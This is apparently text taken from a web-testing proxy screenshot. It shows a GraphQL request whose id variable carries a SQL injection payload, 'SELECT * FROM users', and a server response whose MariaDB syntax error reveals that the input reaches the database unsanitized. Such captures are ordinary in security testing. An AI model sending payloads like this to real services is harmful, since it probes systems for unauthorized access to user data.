 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":"0'; SELECT * FROM users; —"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 304
5 ETag: W/"130-TxuY2ENpqjNos3RqFhgBF92jAAQ"
6 Date: Mon, 10 Feb 2025 10:38:30 GMT
7 Connection: close
8
9 {
"errors":[
{
"message":
"ER_PARSE_ERROR: You have an error in your SQL syntax; check the manual that corresponds
to your MariaDB server version for the right syntax to use near ''; SELECT * FROM users
; — LIMIT 1' at line 1",
"locations":[
{
"line":1,
"column":18
}
],
"path":[
"rocket"
]
}
],
"data":{
"rocket":null
}
}
Search 0 highlights